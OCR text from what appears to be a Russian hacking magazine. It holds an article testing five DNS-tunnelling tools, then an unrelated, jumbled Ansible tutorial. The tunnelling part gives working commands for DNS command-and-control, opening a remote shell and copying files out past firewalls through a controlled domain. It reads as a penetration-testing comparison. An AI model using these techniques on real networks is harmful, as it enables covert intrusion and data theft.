- аудит смарт‐контрактов и обеспечение ИБ при проведении ICO.

А еще ты, возможно, уже читал статьи в [«Хакере»](https://xakep.ru/author/cyberpunkych/), написанные одним из специалистов FBK CS и соавтором этого материала.

#### Об авторах

для создания командно‐контрольного канала (C&C) через протокол DNS. Включает в себя серверную часть, написанную на Ruby, а также клиент на С. Под Windows существует версия клиента для [PowerShell](https://github.com/lukebaggett/dnscat2-powershell).

Среди того, чем занимается FBK CyberSecurity:

Для кодирования данных dnscat2 использует представление в шестнадцатеричном виде. Данные передаются последовательно, то есть значение AAAA аналогично A.AAA, AAA.A и так далее.

Также протокол нечувствителен к регистру, то есть **a1** и **A1** — одно и то же. Для использования утилиты нужно иметь подконтрольный сервер с доменом, NS-записи которого ссылаются на конкретную машину. Клиент может выбрать, добавлять ли доменное имя или добавлять в сообщение тег dnscat. для отправки данных.

Сообщения представлены как <encoded data>.<domain> или <tag>.< encoded data>. В случае если данные представлены иначе, передаются через неподдерживаемый тип записей или домен неизвестен, сервер может отбросить их либо перенаправить к вышестоящему серверу DNS.

Dnscat2 поддерживает основные типы записей DNS: TXT, MX, CNAME, А и АААА. Тип ответа соответствует типу входящего запроса:

Вот общая схема, которая иллюстрирует то, что мы будем делать. В целом теория здесь тривиальная: даже если выхода наружу нет, запрашиваемые URL нужно резолвить, поэтому службу DNS зачастую не ограничивают в работе. Это дает хоть и узкую, но рабочую лазейку.

![](_page_25_Figure_19.jpeg)

- ТХТ-ответ шестнадцатеричные значения;
- CNAME и MX кодируются так же, как и запрос: либо с префиксом тега, либо с помощью постфикса домена. Это необходимо, потому что про‐ межуточные серверы DNS не будут перенаправлять трафик, если он не заканчивается соответствующим доменным именем;
- A и AAAA аналогично. TXT, данные без добавления домена или тега.

Сейчас в интернете можно найти множество утилит для эксплуатации этой техники — каждая со своими фичами и багами. Мы выбрали для сравнитель‐ ного тестирования пять наиболее популярных.

**DNSCAT2**

**[dnscat2](https://github.com/iagox86/dnscat2)** — довольно популярная утилита, разработанная Роном [Боузом](https://twitter.com/iagox86),

Из особенностей можно отметить, что сервер dnscat2 может держать несколько сессий, а также поддерживает базовую криптографию (не гарантируя при этом надежности).

Более подробно ознакомиться с протоколом и особенностями утилиты ты при желании можешь на странице в репозитории разработчика.

Следуя инструкции с GitHub, соберем все, что нам нужно, и попробуем запус‐ тить. Для начала на сервере будем отслеживать, что же происходит на 53‐м порте. Для этого запустим следующую команду.

root@oversec:~# tcpdump -vvv -s 0 -l -n port 53 tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes

Супер! Сессия с шеллом создана, хоть и получили не сообщение, а bad sequence. Для выхода из сессии жмем Ctrl‐Z и идем в сессию 2. Создадим файл и запишем в него текст, после чего выведем содержимое и удалим его.

sh (osboxes) 2> echo "HI FROM DNS!" > HI.txt sh (osboxes) 2> cat HI.txt sh (osboxes) 2> HI FROM DNS! sh (osboxes) 2> rm HI.txt  $sh$  (osboxes) 2>

Это, конечно, все весело, но нам‐то нужно пробросить туннель. Давай попробуем выгрузить к нам файл по SCP с какого‐нибудь сервера через кли‐ ент, заодно проверим усредненную скорость. Пробрасываем туннель.

command (osboxes) 1> listen 9090 178.128.34.53:22 Listening on 0.0.0.0:9090, sending connections to 178.128.34.53:22

Мне даже не удалось замерить среднюю скорость канала. Клиент тес‐ тировался на Windows 7 и 10 с одинаковыми результатами.

Глянем напоследок и на клиент для PowerShell. Для этого придется перезапустить сервер с параметром -- no-cache. В итоге там удалось запустить клиент и даже на какое‐то время подружить его с сервером.

```
New window created: 13
Session 13 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Essay Undam Chirp Swatch Libate Hedges
dnscat2> session -i 13
New window created: 13
history_size (session) => 1000
Session 13 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Essay Undam Chirp Swatch Libate Hedges
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (DESKTOP-ROG4VKE) 13> shell
Sent request to execute a shell
command (DESKTOP-ROG4VKE) 13>
command (DESKTOP-ROG4VKE) 7> listen 9091 178.128.34.53:22
Listening on 0.0.0.0:9091, sending connections to 178.128.34.53:22
command (DESKTOP-ROG4VKE) 7> Connection from 127.0.0.1:40468; forwarding to 178.128.34.53:22...
[Tunnel 1566378820] connection successful!
Client sent a bad sequence number (expected 360, received 260); re-sending
Client sent a bad sequence number (expected 460, received 360); re-sending
Client sent a bad sequence number (expected 560, received 460); re-sending
Client sent a bad sequence number (expected 660, received 560); re-sending
Client sent a bad sequence number (expected 760, received 660); re-sending
Client sent a bad sequence number (expected 860, received 760); re-sending
Client sent a bad sequence number (expected 960, received 860); re-sending
Client sent a bad sequence number (expected 1060, received 960); re-sending
Client sent a bad sequence number (expected 1160, received 1060); re-sending
Client sent a bad sequence number (expected 1348, received 1248); re-sending
Client sent a bad sequence number (expected 1448, received 1348); re-sending
```
Client sent a bad sequence number (expected 2048, received 1948); re-sending Client sent a bad sequence number (expected 2148, received 2048); re-sending

Client sent a bad sequence number (expected 1548, received 1448); re-sending Client sent a bad sequence number (expected 1948, received 1848); re-sending

- Легкая настройка
- Большой набор функций
- Поддержка нескольких сессий
- Компилируемые клиенты
- Нестабильная работа на Windows (если это вообще можно назвать работой)
- Скорость загрузки ~0,6-0,8 Кбайт/с
- Скорость выгрузки ~10 Кбайт/с, но со странной задержкой

#### **Протокол работы dnscat2**

Сеанс устанавливается клиентом, отправляющим серверу SYN‐пакет. Сервер отвечает аналогичным пакетом. Клиент и сервер ведут общение через пакеты MSG. Когда клиент решает, что соединение завершено, он отправляет на сервер пакет FIN, на что сервер отвечает так же. Когда сервер решает, что соединение завершено, он отвечает на MSG от клиента пакетом FIN, и сеанс прекращается.

Теперь на клиенте появился виртуальный интерфейс dns0, клиент получит IPадрес. Можно обращаться на этот IP, и трафик пойдет через DNS.

![](_page_25_Picture_110.jpeg)

Попробуем подключиться по SSH.

#### **Запуск**

Теперь запустим сервер. В аргументах передаем только доменное имя, так как случай с прямым указанием IP нам неинтересен.

[root@oversec:~/RES\_DNSCAT2/dnscat2/server# ruby ./dnscat2.rb oversec.ru

New window created: 0 dnscat2> New window created: crypto-debug Welcome to dnscat2! Some documentation may be out of date.  $auto_attack = > false$ history\_size (for new windows) => 1000 Security policy changed: All connections must be encrypted New window created: dns1 Starting Dnscat2 DNS server on 0.0.0.0:53 [domains = oversec.ru]... Assuming you have an authoritative DNS server, you can run the client anywhere with the following (--secret is optional): ./dnscat --secret=3ef06f4465fe404015d81c5ec5dcf229 oversec.ru To talk directly to the server without a domain name, run:  $./$ dnscat --dns server=x.x.x.x,port=53 --secret=3ef06f4465fe404015d81c5ec5dcf229 Of course, you have to figure out <server> yourself! Clients will connect directly on UDP port 53.

Аналогично запускаем клиент и видим, что сессия установлена. Отлично, вро‐ де работает!

root@osboxes:~/Desktop/RESEARCH/dnscat2/client# ./dnscat --dns domain=oversec.ru Creating DNS driver:

#### domain = oversec.ru host =  $0.0.0.0$  $= 53$ port type = TXT, CNAME, MX

server = 192.168.87.2

Gold Sitcom Winful Gold Sanded Chirp

New window created: 1

Encrypted session established! For added security, please verify the server also displays this string:

[[ WARNING ]] :: Server's signature was wrong! Ignoring! Session established!

На сервере наблюдаем следующее.

To talk directly to the server without a domain name, run:

./dnscat --dns server=x.x.x.x,port=53 --secret=3ef06f4465fe404015d81c5ec5dcf229 Of course, you have to figure out <server> yourself! Clients

will connect directly on UDP port 53.

Session 1 security: ENCRYPTED BUT \*NOT\* VALIDATED For added security, please ensure the client displays the same string:

>> Gold Sitcom Winful Gold Sanded Chirp

Отлично, давай войдем в сессию.

dnscat $2$ > session  $-i$  1 New window created: 1 history\_size (session) => 1000 Session 1 security: ENCRYPTED BUT \*NOT\* VALIDATED For added security, please ensure the client displays the same string: >> Gold Sitcom Winful Gold Sanded Chirp This is a command session!

#### That means you can enter a dnscat2 command such as 'ping'! For a full list of clients, try 'help'.

Посмотрим, что утилита нам предоставляет.

[command (osboxes) 1> help Here is a list of commands (use -h on any of them for additional help): \* clear \* delay \* download \* echo  $*$  exec \* help \* listen \* ping \* quit \* set  $*$  shell \* shutdown \* suspend  $*$  tunnels \* unset \* upload \* window  $*$  windows command (osboxes) 1>

Здорово! Для проверки запустим shell.

command (osboxes) 1> shell Sent request to execute a shell

command (osboxes) 1> New window created: 2 Shell session created! Client sent a bad sequence number (expected 50662, received 50652); re-sending Client sent a bad sequence number (expected 50662, received 50652); re-sending

После результата для ввода новой команды нужно еще раз нажать Enter. Не интерактивно, конечно, но не страшно.

В сессии клиента мы указали, что надо слушать на стороне сервера порт 9090 и от клиента перенаправлять на  $178.128.34.53:22$ . Теперь запустим SCP. В tcpdump можно увидеть общение клиента с сервером.

150.70.184.76.2233 > 138.197.178.150.53: [udp sum ok] 36307 AAAA? ns2.oversec.ru. (32) 13:09:52.512633 IP (tos 0x0, ttl 50, id 40871, offset 0, flags [none], proto UDP (17), length 60) 150.70.184.76.53408 > 138.197.178.150.53: [udp sum ok] 46039 AAAA? ns1.oversec.ru. (32) 13:09:52.614199 IP (tos 0x0, ttl 51, id 65232, offset 0, flags [none], proto UDP (17), length 94) 150.70.185.42.34620 > 138.197.178.150.53: [udp sum ok] 30357 [1au] A? macros\_vector.4j2wkeyk. doc.oversec.ru. ar: . OPT UDPsize=512 DO (66) 13:09:53.062861 IP (tos 0x0, ttl 48, id 41893, offset 0, flags [none], proto UDP (17), length 91) 173.194.98.2.60782 > 138.197.178.150.53: [udp sum ok] 28262% TXT? 7d8901e597289cf8aa2e4a0160a 0222f94.oversec.ru. (63) 13:09:53.064893 IP (tos 0x0, ttl 64, id 13159, offset 0, flags [DF], proto UDP (17), length 138) 138.197.178.150.53 > 173.194.98.2.60782: [bad udp cksum 0x4da8 -> 0x67a3!] 28262 q: TXT? 7d89 01e597289cf8aa2e4a0160a0222f94.oversec.ru. 1/0/0 7d8901e597289cf8aa2e4a0160a0222f94.oversec.ru. [ 1m] TXT "8ee501e597d32ac3fa1a63ffff62ca9469" (110) 13:09:54.108088 IP (tos 0x0, ttl 48, id 11337, offset 0, flags [none], proto UDP (17), length 91) 74.125.46.1.57881 > 138.197.178.150.53: [udp sum ok] 9569% MX? a95101e597d1a5b4b8147d01619985 0009.oversec.ru. (63) 13:09:54.109925 IP (tos 0x0, ttl 64, id 31813, offset 0, flags [DF], proto UDP (17), length 152) 138.197.178.150.53 > 74.125.46.1.57881: [bad udp cksum 0xb66f -> 0xb3da!] 9569 q: MX? a95101e 597d1a5b4b8147d016199850009.oversec.ru. 1/0/0 a95101e597d1a5b4b8147d016199850009.oversec.ru. [1m] MX a39d01e597618ef95c1229ffff62ca9469.oversec.ru. 10 (124) 13:09:54.161970 IP (tos 0x0, ttl 48, id 38190, offset 0, flags [none], proto UDP (17), length 91) 74.125.74.1.47452 > 138.197.178.150.53: [udp sum ok] 58446% A? a39d01e597618ef95c1229ffff62ca 9469.oversec.ru. (63) 13:09:54.169006 IP (tos 0x0, ttl 64, id 8946, offset 0, flags [DF], proto UDP (17), length 107)

В итоге получили среднюю скорость 0,8 Кбайт/с, фильмы в 4K, конечно, не посмотришь, но пробросить трафик нам все же удалось.

100%

**10KB** 

 $0.8KB/s$ 

00:12

root@oversec:~# scp -P 9090 root@localhost:/root/kek.py / root@localhost's password:

kek.py root@oversec:~#

Давай глянем, что там насчет загрузки.

![](_page_25_Picture_2888.jpeg)

Как видим, хоть скорость и была около 10 Кбайт/с, но по факту утилита проработала долговато.

Сейчас мы запускали клиент на Kali, посмотрим, как он работает в Win‐ dows. Здесь все печально. При том же эксперименте клиент в конце концов смог установить соединение, хоть на это и ушло несчетное количество попыток.

![](_page_25_Picture_2889.jpeg)

Однако при попытке пробросить SCP клиент внезапно отваливался.

![](_page_25_Picture_2890.jpeg)

#### Один раз получилось даже так.

^Croot@oversec:~# scp -P 9091 root@localhost:/root/kek.py / The authenticity of host '[localhost]:9091 ([127.0.0.1]:9091)' can't be establis hed. ECDSA key fingerprint is SHA256:eHMh8s40/huzGSegy9wCZo99TlTkof/rodsCN+nQwqU. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '[localhost]:9091' (ECDSA) to the list of known hosts

root@localhost's password: 00:16 100% **10KB** 0.6KB/s kek.py root@oversec:~#

Однако в большинстве случаев это приводило к ситуации на скриншотах

![](_page_25_Picture_2891.jpeg)

ниже.

#### I realize this is super awkward.. don't worry, it'll get better next version! Stay tuned!

PS C:\Users\asus\OneDrive\Workplace\DNStunnel> Start-Dnscat2 FDomain oversec.ru FDNSServer 172.17.8.21<br>Update-Dnscat2Session : Dnscat2: Failed to ConvertTo-Dnscat2Packet...<br>CID088 2898 289611 sions[\$SessionId] = Update-Dnscat2Session \$Sessions[\$SessionId] + CategoryInfo<br>
+ PullyQualifiedErrorId: Microsoft.PowerShell.Commands.Wr + PullyQualifiedErrorId: Microsoft.PowerShell.Commands.Wr :<br>rrorException<br>prException.Upd S C:\Users\asus\OneDrive\Workplace\DNStunnel> Start-Dnscat2 -Domain oversec.ru -DNSServer 138.197.178.150<br>pdate-Dnscat2Session : Dnscat2: Failed to ConvertTo-Dnscat2Packet...  $\overline{\$SessionId]}$  = Update-Dnscat2Session \$Sessions[\$SessionId] + Category⊥nfo<br>+ FullyQualifiedErrorId :

#### **Итого**

#### **IODINE**

— утилита, разработанная Эриком Экманом. Она позволяет проб‐ **Iodine** расывать трафик IPv4 через DNS с использованием виртуальных интерфей‐ сов. Состоит из компилируемых сервера и клиента, написанных на C. Клиенты Iodine запускаются только с правами root, но могут работать на разных архитектурах (ARM, IA64, x86, AMD64, SPARC64) многих ОС: Linux, FreeBSD, Open‐ BSD, NetBSD, macOS и Windows (с драйвером OpenVPN TAP32).

#### **Установка на сервер**

Чтобы установить Iodine на сервер, достаточно выполнить команду

\$ sudo apt‐get install libz‐dev && git clone https://github.com/ yarrick/iodine.git && cd Iodine && make && make install

А вот команда на запуск сервера:

\$ sudo ./iodined ‐f ‐c ‐P secretpassword 172.17.0.1 oversec.ru

![](_page_25_Picture_104.jpeg)

#### **Запуск кли ента**

Для начала работы с клиентом нужно написать что‐то вроде

\$ ./iodine ‐f ‐P secretpassword oversec.ru

![](_page_25_Picture_108.jpeg)

#### \$ ssh root@172.17.6.2

![](_page_25_Picture_2892.jpeg)

Работает! Вот что показывает tcpdump на 53‐м порте сервера Iodine.

![](_page_25_Picture_2893.jpeg)

← НАЧАЛО СТАТЬИ

# ЛАЗЕЙКА ПОД ФАИРВОЛОМ

lodine может самостоятельно выбирать наиболее быстрый из доступных видов кодировок (Base 128, Base64, Base32) и типов пакетов (NULL, TXT, MX, СNAME и А), благодаря чему скорость получается высокой — около 10 Кбайт/ с при использовании SCP.

Протестируем клиент для Windows. Для этого необходимо сначала установить драйверы интерфейса TAP/TUN. Затем запускаем приложение, как и в Linux, — с учетки администратора.

![](_page_26_Picture_506.jpeg)

Вроде бы интерфейс настроился, но при попытке передать данные - ничего.

![](_page_26_Picture_507.jpeg)

В общем, попытки запустить клиент lodine в Windows не увенчались успехом. Протестируем скорость отправки и получения.

![](_page_26_Picture_508.jpeg)

Как мы видим, скорость для DNS-туннеля отличная: 9,8 Кбайт/с на отправку и получение через SCP.

#### Итого

- Автоматический выбор кодировок и типов пакетов
- Запуск только из-под суперпользователя
- Компилируемый клиент
- Необходимость установки драйверов в Windows (а также сомнительная возможность работы с этой системой)
- Скорость загрузки ~9,8 Кбайт/с
- Скорость выгрузки ~9,8 Кбайт/с

#### **DNS2TCP**

**dns2tcp** — инструмент для ретрансляции TCP через DNS. Клиент и сервер компилируемые, сервер также доступен через АРТ. Особенность утилиты в том, что она пробрасывает трафик от клиента к серверу.

#### Запуск

Для начала настроим сервер. Первым делом отредактируем файл /etc/ dns2tcpd.conf.

![](_page_26_Picture_509.jpeg)

Теперь запустим сам сервак командой

#### \$ dns2tcpd -f /etc/dns2tcpd.conf

#### Окей, теперь идем к клиенту.

<mark>root@osboxes</mark>:**~/Desktop/RESEARCH/dns2tcp/client**# ./dns2tcpc -r ssh -l 4430 -z oversec.ru

No DNS given, using 192.168.87.2 (first entry found in resolv.conf) Listening on port : 4430

Здесь мы указали, что будем пробрасывать SSH (также есть режим для SMTP), указали порт, куда будем стучаться, ну и сам домен. Давай скорее скачаем файлик.

root@osboxes:~/.ssh# scp -P 4430 root@localhost:/root/api.py / 100% 10KB 5.0KB/s 00:02 api.py

А заодно проверим и выгрузку.

root@osboxes:~# time scp -P 4430 /kek.py root@localhost:/root/kek.py 100% 10KB 13.1KB/s 00:00

![](_page_26_Picture_510.jpeg)

#### Итого

kek.py

- Компилируемые сервер и клиент
- Работает в режиме проброса сети «внутрь»
- Средняя скорость загрузки ~5 Кбайт/с
- Средняя скорость выгрузки ~13 Кбайт/с

#### **HEYOKA**

**Heyoka** — утилита, написанная на С, причем клиент и сервер — это один и тот же исполняемый файл. Она создает двунаправленный туннель DNS. По словам авторов, утилита работает на 60% быстрее, чем другие аналогичные инструменты (по состоянию на 2009 год). На сайте проекта есть готовый исполняемый файл для Windows, а версия для Unix, размещенная на GitHub, была сделана сторонним разработчиком.

#### Запуск

Прочитав описание и инструкции на сайте, попробуем объездить этого скакуна. Начнем с запуска сервера на машине с Windows 10.

![](_page_26_Figure_43.jpeg)

Отлично, вроде работает. Теперь запустим клиент.

![](_page_26_Picture_45.jpeg)

Опаньки! Кажется, не работает, хотя запускали с правами администратора. Что ж, соберем теперь тулзу для Unix. Аналогично запускаем сервер и тестируем клиент.

![](_page_26_Picture_47.jpeg)

#### Итого

Следуя инструкциям с сайта разработчика, запустить клиент не удалось, а без пол-литра в исходниках и протоколе не разберешься. Так как мы не пьем на работе, предлагаем перейти к следующей тулзе.

#### **OZYMANDNS**

Довольно древний инструмент для создания туннелей DNS через SSH, написанный Дэном Каминским в далеком 2005 году.

#### Запуск

библиотеки Для Perl начала **ИСПОЛЬЗОВАНИЯ HYXHO** установить  $M$ MIME::Base32 и Net::DNS и обновить менеджер пакетов.

\$ sudo perl -MCPAN -e shell

![](_page_26_Picture_511.jpeg)

Качаем и распаковываем архив.

```
$ wget https://github.com/mubix/stuff/blob/master/stolen/ozyman
dns_src_0.1.tgz?raw=true
$ tar -xf ozymandns_src_0.1.tgz?raw=true
```
Если попробовать запустить скрипт сейчас, то он, скорее всего, упадет с ошибкой импорта. Фикс проблемы — удалить выделенный фрагмент из файла nomde.pl.

![](_page_26_Figure_59.jpeg)

Сервер запускается очень просто:

#### \$ perl ./nomed.pl -i 0.0.0.0 oversec.ru

Если возникают ошибки импорта, попробуй установить недостающие пакеты через CPAN.

![](_page_26_Picture_63.jpeg)

Запускаем клиент.

\$ ssh -D 8080 -C -o ProxyCommand="perl droute.pl lol.oversec.ru" oversec.ru

![](_page_26_Picture_66.jpeg)

Видим ошибку: Perl недоволен адресами серверов DNS. Пробуем указать СВОЙ.

\$ ssh -D 8080 -C -o ProxyCommand="perl droute.pl -r 138.197.178.150 lol.oversec.ru" oversec.ru -v

Видим, что кушает сервер, но соединение не создалось.

![](_page_26_Picture_71.jpeg)

Под впечатлением от статей и видео, где люди показывали, как у них прекрасно все работает, мы провели в возне с OzymanDNS несколько дней, но так и не смогли заставить эту тулзу передать хотя бы бит информации. Возможно, у кого-то из читателей хватит на это терпения, но есть ли смысл? У того, кто смог соединиться через OzymanDNS, скорость была 17 Кбит/с и работа была нестабильной, а если учесть скудный набор функций, то можно смело переходить с этой утилиты на что-то другое.

#### **РЕЗУЛЬТАТЫ**

Итак, мы рассмотрели наиболее известные утилиты для создания туннелей через DNS. Понятно, что это далеко не все решения и в интернете при желании можно найти массу альтернатив. Однако выбирать уже есть из чего!

#### 1. dnscat2

Входящая скорость, Кбайт/с: 0,7

Исходящая скорость, Кбайт/с: 10

+: Легкая настройка, широкий набор функций, поддержка нескольких сессий

-: Компилируемые клиенты, нестабильная работа в Windows

#### 2. lodine

Входящая скорость, Кбайт/с: 9,8

Исходящая скорость, Кбайт/с: 9,8

+: Автоматический выбор кодировок и типов пакетов, высокая скорость работы

-: Запуск только с правами суперпользователя, компилируемый необходимость установки драйверов клиент, для Windows

#### 3. dns2tcp

Входящая скорость, Кбайт/с: 5 Исходящая скорость, Кбайт/с: 13

+: Не найдено

-: Компилируемый клиент, работает в режиме проброса сети «внутрь»

#### 4. Heyoka

Входящая скорость, Кбайт/с: NaN

**Исходящая скорость, Кбайт/с: NaN** 

+: Не найдено

-: Сложности с запуском

#### 5. OzymanDNS

Входящая скорость, Кбайт/с: NaN **Исходящая скорость, Кбайт/с: NaN** 

+: Не найдено

-: Сложности с запуском

В результате наиболее распространенная проблема - это необходимость компилировать клиент и нестабильная работа в Windows. Есть ли какой-то выход?

А вот об этом мы поговорим уже в другой раз. :-) Э

![](_page_27_Picture_1.jpeg)

Илья Русанен Главный редактор ][, занимаюсь разработкой и безопасностью rusanen@glc.ru

ИСПОЛЬЗУЕМ ANSIBLE ДЛЯ РАЗВЕРТЫВАНИЯ СИСТЕМЫ И ПРОГРАММ

Ansible — инструмент, о котором слышали, без сомнения, все, но который используют чаще системные администраторы. Для разработчика или ресерчера знакомство с Ansible обычно начинается, когда приходится раскатывать собственные серверы или сталкиваться с деплоем существуконфигурации. Однако Ansible ющей может оказаться полезен и в повседневной жизни — попробуем разобраться, чем именно.

#### Для кого?

Цель этого материала - показать основные приемы работы с Ansible для решения простой и понятной задачи. Рассказать о промышленном использовании Ansible для развертывания инфраструктуры в рамках этой заметки, разумеется, невозможно. Но уверен, после прочтения ты придумаешь, как подстроить этот замечательный инструмент под свой workflow. Или как минимум обратишь на него внимание, если раньше обходил стороной.

#### ЗАЧЕМ НУЖНА ОРКЕСТРАЦИЯ ЛОКАЛЬНОЙ МАШИНЫ?

Давай для начала определимся, зачем мы хотим управлять своим компьютером с помощью оркестратора. Под оркестрацией твоего компьютера мы будем понимать:

- автоматическую установку программ;
- размещение файлов конфигураций;
- выполнение единовременных команд (вроде установки плагинов);
- клонирование рабочих репозиториев; • настройку среды разработки

и так далее. В рамках этой статьи мы научимся автоматизировать действия, которые нужно совершить от установки базовой системы до получения готового к работе компьютера.

Зачем это может потребоваться? Несмотря на то что большинство людей годами не переустанавливают систему, причин дисциплинированно держать свои конфиги в порядке может быть масса. Для себя я выделил следующие.

#### Воспроизводимость

Мне важно иметь возможность быстро поднять привычную рабочую среду на новой машине. Ситуации бывают разные:

- внезапно отказал диск; • появилась необходимость поработать на другом железе;
- эксперименты с Линуксом породили необъяснимые глюки, а время поджимает.

В подобных случаях часто приходится раскатывать ОС с нуля, ставить весь необходимый софт и, что самое неприятное, мучительно вспоминать все пляски с бубном, которые устраивал при предыдущей настройке ОС. Поясню: в моем случае это установка Arch Linux (сама по себе довольно муторная), допиливание оконного менеджера іЗ, донастройка железа (вплоть до чувствительности ВТ-мыши), стандартная ерунда вроде локалей, шрифтов, systemd-юнитов и shell-скриптов. И все это без учета установки и настройки непосредственно рабочего софта.

Ничего страшного в этой процедуре нет, но она занимает почти день. При этом все равно что-то забудешь и вспомнишь об этом, только когда выяснится, что оно не работает, не настроено или не установлено.

#### Предсказуемость

Очень полезно знать, что в системе установлено и как настроено. Когда конфиг перед глазами, быстрее понимаешь, почему ОС так работает (или не работает).

Если не представляешь четко, что, как и когда ты сконфигурировал в системе (а в Linux невозможно запомнить все даже с опорой на ArchWiki), ты вскоре обнаружишь, что также не понимаешь, почему эта программа сейчас работает так, хотя раньше работала иначе. Возможно, ты ставил какой-то плагин или что-то исправлял в конфиге, но забыл?

Имея под рукой полное описание всех настроек в одном месте, ты с меньшей вероятностью столкнешься с этими проблемами.

#### Декларативность и поддерживаемость

Декларативный подход к конфигурированию (читай: описание, как должно быть, а не **что** нужно сделать) значительно упрощает понимание настроек. Вносить необходимые изменения в них становится куда проще, а вот свои костыли поддерживать в итоге сложнее, чем стороннее, но проверенное решение.

![](_page_27_Picture_26.jpeg)

Кстати, если ты тоже без ума от декларативного подхода к описанию ОС, обрати внимание на дистрибутив NixOS.

#### Другие решения?

Разумеется, для быстрого развертывания можно приспособить и другие инструменты, например системы образов вроде эппловской Time Machine или Norton Ghost. Можно подойти и более радикально: запускать софт в контейнерах Docker или даже виртуалках в AppVM. Проблема в том, что сложно их поддерживать, управлять ими и обновлять софт на регулярной основе. Другими словами, они созданы для решения несколько других задач и не так бесшовно встраиваются в повседневную жизнь, если это не твоя работа 24/7.

#### **KAK HAM NOMOXET ANSIBLE**

Ansible — это система оркестрации. Она написана на Python, присутствует в популярных дистрибутивах и не требует клиента на целевых машинах. Инструмент активно развивается, под него существует много плагинов. Он достаточно новый, но уже популярен наряду с Puppet и Chef.

Для работы с Ansible достаточно передать скрипт (сценарий, конфиг) с перечислением действий, который он должен выполнить на целевой машине. Давай посмотрим, как писать эти конфиги.

Конфиг Ansible называется playbook. Он описывается на языке YAML. Ключевой объект конфига - задача. Это массив (список) вложенных блоков-задач, каждая из которых описывает одно действие. Задачи могут быть атомарны, а могут, в свою очередь, содержать блок подзадач. И так далее, выстраивая дерево подзадач. Примеры задач:

- обновить систему;
- установить пакет (или пакеты);
- скопировать конфиг; • ВЫПОЛНИТЬ КОМАНДУ.

Задач может быть сколько угодно, и Ansible пройдется по всем и выполнит каждую по очереди. Посмотри на пример простого конфига - он описан в одном файле (часть блоков свернута для наглядности). Конечно, большие боевые конфиги удобно разделять на несколько файлов и тегировать, но для наших задач хватит и одной простыни.:)

![](_page_27_Figure_38.jpeg)

Пример простого конфига для развертывания локального рабочего окружения. Обрати внимание на список задач

У каждой задачи есть свои параметры (например, список пакетов, которые нужно поставить, или пути к файлам, которые нужно скопировать). Подробнее о том, как писать задачи различных типов, ниже.

#### *<u>TIPOBYEM ANSIBLE</u>* Что нужно для работы Ansible?

Linux, Python и в некоторых случаях SSH. Сразу оговорим термины:

- master машина, с которой мы осуществляем управление, другими словами - на которой мы запускаем Ansible со скриптом. Она выполняет команды на удаленной (целевой) машине;
- target машина, над которой мы выполняем задачи, другими словами - целевая машина, на которой по скрипту нужно развернуть рабочее окружение.

Строго говоря, в отличие от других систем оркестрации, устанавливать Ansible на целевом хосте не обязательно. Если у тебя есть еще один компьютер (я проделывал это, например, с Raspberry Pi 3), Ansible нужно иметь именно на нем.

Но мы провернем трюк: используем одну машину и как target-хост, и как master-хост. Поэтому просто установим Ansible через pip Install ansible.

#### Iuser@local ~I\$ python --version Python 3.7.0 [user@local ~1\$ ansible --version

НИЧЕГО НЕ НУЖНО

 $unslble 2.6.3$ config file = /etc/ansible/ansible.cfg<br>configured module search path = ['/home/user/.ansible/plugins/modules', '/usr/share/ansible/plugins/modules']<br>ansible python module location = /usr/lib/python3.7/site-packages/ansible executable location = /usr/bin/ansible<br>python version = 3.7.0 (default, Jul 15 2018, 10:44:58) [GCC 8.1.1 20180531]<br>[user@local ~1\$ ansible-playbook --version nsible-playbook 2.6.3 ansidie-piagbook 2.0.3<br>config file = /etc/ansible/ansible.cfg<br>configured module search path = ['/home/user/.ansible/plugins/modules', '/usr/share/ansible/plugins/modules']<br>ansible python module location = /usr/lib/python3. Только что установленный Arch Linux с Python и Ansible через рір. Больше

#### Перечисляем хосты и запускаем playbook

С этого момента договоримся, что мы не разделяем master- и target-машины, все действия выполняем на одной машине. Для удаленных хостов процедура будет почти такая же.

Перед запуском скрипта укажи Ansible список хостов, над которыми нужно совершать операции. Обычно список по группам указывается в файле /etc/ ansible/hosts. Создай этот файл и напиши следующее:

#### [control]

#### localhost ansible\_connection=local

- Этими строками мы:
- · СОЗДАЛИ ГРУППУ control;
- определили в ней один хост с адресом localhost (можно указать любой
- доступный IP); • дополнительно для хоста localhost указали тип соединения local.

Здесь необходимо пояснение. Обычно при работе с удаленными хостами Ansible соединяется с ними по SSH и выполняет определенные в скрипте операции. Однако, поскольку мы выполняем действия над «самим собой», было бы излишне поднимать sshd-демон, чтобы законнектиться к самому себе. Для таких случаев Ansible позволяет указать дополнительный параметр ansible connection, который определит тип соединения. В нашем случае это local.

Попробуем пропинговать хосты на отклик (в нашем случае единственный XOCT):

\$ ansible all -m ping localhost | SUCCESS => { "changed": false, "ping": "pong"  $\}$ 

Ответ по **localhost** - работает.

#### СОБИРАЕМ СВОЙ РLAYBOOK

Мы уже знаем, что по большей части playbook — это набор задач разной степени вложенности. Теперь научимся писать эти задачи.

Главное, что нужно усвоить, - для выполнения каждой задачи требуется использовать модуль. Модуль - это actor, который может совершать действия определенного типа. К примеру:

- устанавливать и обновлять пакеты; • создавать и удалять файлы;
- клонировать репозитории;
- ПИНГОВАТЬ ХОСТЫ;
- отправлять сообщения в Slack.

Для каждой задачи передаем модуль и набор параметров его запуска, например список пакетов для установки. Модулей очень много, с их полным списком ты можешь ознакомиться здесь. А пока пройдемся по тем, которые нам понадобятся.

#### 1. Обновление системы и установка пакетов

Модули pacman, apt, brew и другие пакетные менеджеры для языков и систем. Для обновления системы и установки базовых пакетов программ напишем пару тасков с использованием модуля pacman. Вот пример подобной задачи:

![](_page_27_Picture_793.jpeg)

Здесь мы определили две задачи: в первой обновляем систему, во второй передаем модулю *pacman* список пакетов, которые нужно установить, и инструкцией **become** сообщаем, что надо поднять привилегии до суперпользователя.

Кстати, мы можем также передать имя юзера, которым нужно стать при выполнении этой команды, как мы сделали бы это при использовании su. Например, таким образом можно поменять шелл для себя при установке zsh в задаче с модулем command:

![](_page_27_Picture_794.jpeg)

Обрати внимание на блочный конфиг задачи install zsh: это удобный (но необязательный) способ записи для группировки нескольких действий, не требующих выноса в отдельные (под)задачи.

